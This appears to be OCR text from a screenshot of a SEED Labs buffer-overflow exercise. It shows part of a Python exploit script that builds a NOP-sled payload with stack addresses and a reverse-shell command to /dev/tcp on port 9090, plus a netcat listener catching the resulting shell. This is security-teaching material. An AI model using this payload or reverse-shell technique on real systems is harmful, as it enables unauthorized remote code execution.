 Ubuntu_Seed - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu_Seed
Activities Terminal Mar 26 08:55
Open attack.py Save
~/works/lab1/Labsetup/server-code
1 #!/usr/bin/python3
2 import sys
3
4 # bof_ebp_addr = 0xffffd028 # docker
5 # bof_start = 0xffffcfb8 # change, stack-L2 and .6, not same
6
7 bof_ebp_addr = 0xffffcac8 # local
8 bof_start = 0xffffca58
9 # buf_in_m_addr = 0xffffcef7 # important, when copy to bof,
10
11 buf_offset = 0x42f # buf_in_m_addr - bof_ebp_addr
12 buf_main_addr = buf_offset + bof_ebp_addr # use this str add
13 offset = 0x74 # bof_ebp_addr - bof_start
14
15 cmd1 = ("/bin/bash\x00").encode('latin-1')
16 cmd2 = ("-c\x00").encode('latin-1')
17 cmd3 = ("/bin/bash -i > /dev/tcp/127.0.0.1/9090 0<&1 2>&1\x0
18
19 res_content = bytearray(0x90 for i in range(517))
20 ofst = offset
21
22 ##### put cmds in the payload
23 start1 = offset + 4*16 + 120
24 res_content[start1 : start1 + len(cmd1)] = cmd1
25 start2 = start1 + len(cmd1)
26 res_content[start2 : start2 + len(cmd2)] = cmd2
27 start3 = start2 + len(cmd2)
28 res_content[start3 : start3 + len(cmd3)] = cmd3
29
30 ##### set cmds addr
31 arr1 = offset + 4*16 + 24
Python 3 Tab Width: 8 Ln 17, Col 37 INS
seed@VM: ~/.../server-code
seed@VM: ~/.../server-code seed@VM: ~/.../server-code
[03/26/23]seed@VM:~/.../server-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 127.0.0.1 60146
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
[03/26/23]seed@VM:.../server-code$
"attack.py" selected (3.4 k
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
搜索
英 20:55